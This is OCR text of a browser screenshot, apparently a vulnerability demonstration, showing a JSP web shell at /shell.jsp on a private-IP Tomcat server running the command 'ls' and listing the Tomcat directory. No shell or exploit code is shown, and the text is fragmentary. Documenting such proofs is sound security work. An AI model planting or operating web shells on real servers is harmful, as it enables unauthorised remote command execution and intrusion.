 不安全 192.168.21.217:2002/shell.jsp
应用 阿里云-RAM用户... HUAWEI 用户登录—华为云 主页
Send
Command: ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work